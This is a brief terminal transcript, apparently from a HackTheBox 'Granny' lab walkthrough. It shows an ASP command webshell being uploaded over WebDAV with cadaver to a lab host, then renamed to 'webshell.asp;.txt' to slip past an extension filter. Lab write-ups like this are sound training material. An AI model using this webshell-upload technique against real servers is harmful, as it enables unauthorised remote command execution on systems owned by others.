 ┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ cp cmd-asp-5.1.asp webshell.txt
┌──(nate@kali-Dell)-[~/hackthebox/Granny/exploit]
└─$ cadaver 10.10.10.15
dav:/> put webshell.txt
Uploading webshell.txt to `/webshell.txt':
Progress: [=============================>] 100.0% of 1181 bytes succeeded.
dav:/> copy webshell.txt webshell.asp;.txt
Copying `/webshell.txt' to `/webshell.asp%3b.txt':  succeeded.
dav:/>